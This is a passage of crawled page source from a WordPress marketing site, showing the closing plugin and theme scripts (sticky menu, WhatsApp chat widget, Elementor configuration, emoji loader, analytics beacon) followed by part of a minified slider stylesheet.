<script src="https://topmarketing.pk/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.8.1" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://topmarketing.pk/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.8.1" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"#sticky-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://topmarketing.pk/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.1" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://topmarketing.pk/wp-admin/admin-ajax.php","nonce":"07358972ff","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://topmarketing.pk/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.8.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1.png","srcset":"https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1.png 200w, https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1-150x150.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1.png","srcset":"https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1.png 200w, https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1-150x150.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://topmarketing.pk/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"8c2ca13191","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"ab8fd9cabc","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"923105453893","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=923105453893","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ab8fd9cabc","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script src="https://topmarketing.pk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11665682782" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://topmarketing.pk/wp-admin/admin-ajax.php","nonce":"d33f969d9a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://topmarketing.pk/prime-valley/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://topmarketing.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.12" id="eael-general-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.12" id="prime-slider-site-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.3.1" id="hfe-frontend-js-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script src="https://topmarketing.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/topmarketing.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/topmarketing.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/topmarketing.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f5f9861666"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1672,"title":"PRIME%20VALLEY%20%E2%80%93%20Top%20Marketing","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://topmarketing.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topmarketing.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topmarketing.pk/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eee70a78f2cc4163aeca3ee2d471383b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 13:32:02 -->

--- FILE ---
content_type: text/css
request_url: https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/ps-general.css?ver=3.17.12
body_size: 3222
content:
.bdt-prime-slider-skin-slide{position:relative}.bdt-prime-slider-skin-slide:after{content:'';position:absolute;width:80%;height:25px;background:#fff;right:0;bottom:0;z-index:1;display:none}.bdt-prime-slider-skin-slide .bdt-prime-slider-wrapper{width:100%;max-width:fit-content;margin:0 clamp(30px, 5vw, 50px)}.bdt-prime-slider-skin-slide .bdt-slideshow-item .bdt-ps-slide-img{position:absolute;height:100%;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.bdt-prime-slider-skin-slide .bdt-prime-slider-content{padding:0;position:relative;z-index:999}.bdt-prime-slider-skin-slide .bdt-main-title{display:inline-block}.bdt-prime-slider-skin-slide .bdt-prime-slider-desc{position:relative;text-align:center}.bdt-prime-slider-skin-slide .bdt-prime-slider-desc .bdt-title-tag a{color:#fff}.bdt-prime-slider-skin-slide .bdt-prime-slider-desc .bdt-title-tag{font-size:clamp(42px, 10vw, 115px);font-weight:700;color:#fff;margin:0;padding-bottom:20px;display:inline;line-height:1.5}.bdt-prime-slider-skin-slide .bdt-prime-slider-desc .bdt-ps-sub-title{font-size:clamp(20px, 2vw, 24px);color:#fff;margin:0;font-weight:700;display:inline-block}.bdt-prime-slider-skin-slide .bdt-slide-featured{display:none;position:absolute;right:0;bottom:25px;width:80%;padding:clamp(15px, 2vw, 30px);background:rgba(0,0,0,0.5)}.bdt-prime-slider-skin-slide .bdt-slide-featured .bdt-slider-excerpt{padding-right:20px;margin-right:20px;border-right:1px solid rgba(254,80,108,0.63);color:#e5e5e5;font-size:14px;list-style:28px}.bdt-prime-slider-skin-slide .bdt-slide-featured .bdt-slider-excerpt p{margin:0}.bdt-prime-slider-skin-slide .bdt-prime-slider-arrow-button{width:100%}.bdt-prime-slider-skin-slide .bdt-prime-slider-arrow-button .bdt-slide-btn{color:#fff;display:block;text-align:center}.bdt-prime-slider-skin-slide .bdt-prime-slider-arrow-button .bdt-slide-btn .bdt-slide-btn-icon{display:inline-table}.bdt-prime-slider-skin-slide .bdt-prime-slider-arrow-button .bdt-slide-btn .bdt-slide-btn-icon svg{width:30px;height:30px;margin-top:2px}.bdt-prime-slider-skin-slide .bdt-prime-slider-arrow-button .bdt-slide-btn .bdt-slide-btn-icon svg *{stroke:#fff}.bdt-prime-slider-skin-slide .bdt-prime-slider-arrow-button .bdt-slide-btn .bdt-prime-slider-button-text{display:inline-grid}.bdt-prime-slider-skin-slide .bdt-slide-shape{position:absolute;width:30%;height:70%;background:rgba(254,80,108,0.63);top:0;left:20%;display:none}.bdt-prime-slider-skin-slide .bdt-slide-text-mobile .bdt-slider-excerpt{color:#e5e5e5;font-size:13px;margin-top:15px}.bdt-prime-slider-skin-slide .bdt-slide-text-mobile .bdt-prime-slider-arrow-button{width:auto;display:inline-block}.bdt-prime-slider-skin-slide .bdt-slide-text-mobile .bdt-slide-btn{font-size:13px}.bdt-prime-slider-skin-slide .bdt-slide-text-mobile .bdt-slide-btn .bdt-prime-slider-button-text{display:flex}.bdt-prime-slider-skin-slide .bdt-slide-text-mobile .bdt-slide-btn .bdt-slide-btn-icon{display:flex}.bdt-prime-slider-skin-slide .bdt-slide-text-mobile .bdt-slide-btn .bdt-slide-btn-icon svg{width:20px;height:20px}.bdt-prime-slider-skin-slide .bdt-dotnav{display:none}.bdt-prime-slider-skin-slide .bdt-dotnav.bdt-margin-left-100{margin-left:50px}.bdt-prime-slider-skin-slide .bdt-dotnav.bdt-margin-bottom-100{margin-bottom:50px}.bdt-prime-slider-skin-slide .bdt-dotnav li{position:relative;padding-top:20px}.bdt-prime-slider-skin-slide .bdt-dotnav li:after{content:attr(data-label);font-size:18px;color:#fff;opacity:0;transition:all .3s ease;margin:0;transform:translateX(30px);position:absolute;top:19px}.bdt-prime-slider-skin-slide .bdt-dotnav li.bdt-active:after{opacity:1;transform:translateX(10px)}.bdt-prime-slider-skin-slide .bdt-dotnav li a{width:4px;height:4px;border-radius:20px;background:#fff;transition:all .3s ease}.bdt-prime-slider-skin-slide .bdt-dotnav li.bdt-active a{height:25px;background:#fff}.bdt-prime-slider-skin-slide .bdt-navigation-arrows{position:absolute;right:0;bottom:0;display:flex;flex-direction:row;gap:15px;margin-right:20px;margin-bottom:20px}.bdt-prime-slider-skin-slide .bdt-prime-slider-next,.bdt-prime-slider-skin-slide .bdt-prime-slider-previous{padding:0;height:clamp(40px, 5vw, 60px);width:clamp(40px, 5vw, 60px);display:flex;border:1px solid #fff;background:rgba(0,0,0,0.1);align-items:center;justify-content:center;transition:all .3s ease}.bdt-prime-slider-skin-slide .bdt-prime-slider-next:hover,.bdt-prime-slider-skin-slide .bdt-prime-slider-previous:hover{background:rgba(254,80,108,0.63);border-color:rgba(254,80,108,0.63)}.bdt-prime-slider-skin-slide .bdt-prime-slider-next svg,.bdt-prime-slider-skin-slide .bdt-prime-slider-previous svg{color:#fff;width:clamp(10px, 1vw, 14px)}@media (min-width:640px){.bdt-prime-slider-skin-slide .bdt-slide-shape{display:inherit}.bdt-prime-slider-skin-slide .bdt-dotnav{display:inherit}}@media (min-width:768px){.bdt-prime-slider-skin-slide:after,.bdt-prime-slider-skin-slide .bdt-slide-featured{display:inherit}.bdt-prime-slider-skin-slide .bdt-slide-text-mobile{display:none}.bdt-prime-slider-skin-slide .bdt-navigation-arrows{bottom:auto;right:0;top:50%;transform:translateY(-50%);flex-direction:column;margin-bottom:0;margin-right:30px}}@media (min-width:1024px){.bdt-prime-slider-skin-slide:after{width:60%}.bdt-prime-slider-skin-slide .bdt-navigation-arrows{margin-right:100px}.bdt-prime-slider-skin-slide .bdt-slide-featured{width:60%}.bdt-prime-slider-skin-slide .bdt-dotnav.bdt-margin-left-100{margin-left:100px}.bdt-prime-slider-skin-slide .bdt-dotnav.bdt-margin-bottom-100{margin-bottom:100px}}@media (min-width:1440px){.bdt-prime-slider-skin-slide:after{width:40%}.bdt-prime-slider-skin-slide .bdt-slide-featured{width:40%}}.bdt-prime-slider-skin-crelly{position:relative}.bdt-prime-slider-skin-crelly .bdt-slideshow-item .bdt-ps-slide-img{position:absolute;height:100%;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.bdt-prime-slider-skin-crelly .bdt-overlay-default:before{content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,0.5);top:0;left:0}.bdt-prime-slider-skin-crelly .bdt-prime-slider-wrapper{width:100%;max-width:fit-content;margin-left:55px;margin-right:20px;margin-top:clamp(20px, 5vw, 100px)}.bdt-prime-slider-skin-crelly .bdt-crelly-btn,.bdt-prime-slider-skin-crelly .bdt-main-title{display:inline-block}.bdt-prime-slider-skin-crelly .bdt-prime-slider-desc{position:relative}.bdt-prime-slider-skin-crelly .bdt-prime-slider-desc .bdt-title-tag a{color:#fff}.bdt-prime-slider-skin-crelly .bdt-prime-slider-desc .bdt-title-tag{font-size:clamp(28px, 8vw, 100px);font-weight:700;color:#fff;margin:0;text-transform:uppercase;display:inline;line-height:1.5}.bdt-prime-slider-skin-crelly .bdt-prime-slider-desc .bdt-ps-sub-title{font-size:clamp(14px, 3vw, 32px);color:#fe506c;margin:0;font-weight:700;padding-bottom:10px;text-transform:uppercase;display:inline-block}.bdt-prime-slider-skin-crelly .bdt-slider-excerpt-content{margin-top:20px}.bdt-prime-slider-skin-crelly .bdt-slider-excerpt-content h3{font-size:clamp(12px, 1.5vw, 18px);color:#fff;display:inline-block;text-transform:uppercase}.bdt-prime-slider-skin-crelly .bdt-slider-excerpt{position:relative;color:#e5e5e5;font-size:clamp(13px, 1vw, 14px);line-height:initial;margin-right:20px;margin-bottom:10px}.bdt-prime-slider-skin-crelly .bdt-slider-excerpt:before{content:'';position:absolute;height:3px;width:40px;background:#fe506c;top:-12px}.bdt-prime-slider-skin-crelly .bdt-slider-excerpt p{margin:0}.bdt-prime-slider-skin-crelly .bdt-slide-btn{font-size:clamp(12px, 1vw, 14px);color:#a2dce6;font-weight:700;position:relative;padding:6px 10px;transition:all .3s ease;transform:translateX(-10px);display:inline-block}.bdt-prime-slider-skin-crelly .bdt-slide-btn svg{width:1em}.bdt-prime-slider-skin-crelly .bdt-slide-btn svg *{stroke:#a2dce6}.bdt-prime-slider-skin-crelly .bdt-slide-btn:before{content:'';position:absolute;height:100%;width:100%;background:#fe506c;z-index:-1;left:0;top:0;transform:scale(.5);opacity:0;transition:all .3s ease}.bdt-prime-slider-skin-crelly .bdt-slide-btn:hover{color:#fff;transform:translateX(0)}.bdt-prime-slider-skin-crelly .bdt-slide-btn:hover svg *{stroke:#fff}.bdt-prime-slider-skin-crelly .bdt-slide-btn:hover:before{opacity:1;transform:scale(1)}.bdt-prime-slider-skin-crelly .bdt-prime-social-icon{z-index:1}.bdt-prime-slider-skin-crelly span.bdt-slide-btn-icon{display:flex;margin-left:5px}.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon{right:30px}.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon h3{display:none;font-size:12px;text-transform:uppercase;color:#fff;padding-right:20px;margin:0}.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon a{color:#fff;font-size:clamp(12px, 1vw, 16px);margin-left:8px;display:flex;padding:12px;border-radius:40px;background:rgba(255,255,255,0.1);transition:all .3s ease}.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon a:hover{color:#fe506c;background:#fff}.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon a:hover svg{fill:#fe506c}.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon a i,.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon a svg{height:1em;width:1em}.bdt-prime-slider-skin-crelly .bdt-prime-slider-social-icon a svg{fill:#fff;transition:fill .3s ease}.bdt-prime-slider-skin-crelly .bdt-dotnav{margin-left:15px}.bdt-prime-slider-skin-crelly .bdt-dotnav li{position:relative}.bdt-prime-slider-skin-crelly .bdt-dotnav li a{position:relative;width:24px;height:24px;background:transparent;border:3px solid transparent;transition:all .3s ease}.bdt-prime-slider-skin-crelly .bdt-dotnav li a:before{content:'';position:absolute;height:4px;width:4px;background:#e5e5e5;top:50%;left:50%;transform:translate(-50%, -50%);border-radius:20px}.bdt-prime-slider-skin-crelly .bdt-dotnav li a:after{content:'';position:absolute;border:1px solid transparent;height:100%;width:100%;left:0;border-radius:40px;transform:scale(0);transition:all .3s ease-out}.bdt-prime-slider-skin-crelly .bdt-dotnav li.bdt-active a{background:transparent}.bdt-prime-slider-skin-crelly .bdt-dotnav li.bdt-active a:before{background:#fff}.bdt-prime-slider-skin-crelly .bdt-dotnav li.bdt-active a:after{border-color:#e5e5e5;transform:scale(1)}.bdt-prime-slider-skin-crelly .bdt-slidenav{position:relative}.bdt-prime-slider-skin-crelly .bdt-navigation-arrows{margin-left:25px;display:inline-flex}.bdt-prime-slider-skin-crelly .bdt-prime-slider-next,.bdt-prime-slider-skin-crelly .bdt-prime-slider-previous{padding:0;height:32px;width:32px;display:flex;align-items:center;justify-content:center;margin-top:10px;margin-right:6px;background:rgba(0,0,0,0.3);transition:all .3s ease}.bdt-prime-slider-skin-crelly .bdt-prime-slider-next:hover,.bdt-prime-slider-skin-crelly .bdt-prime-slider-previous:hover{background:#fff}.bdt-prime-slider-skin-crelly .bdt-prime-slider-next:hover svg,.bdt-prime-slider-skin-crelly 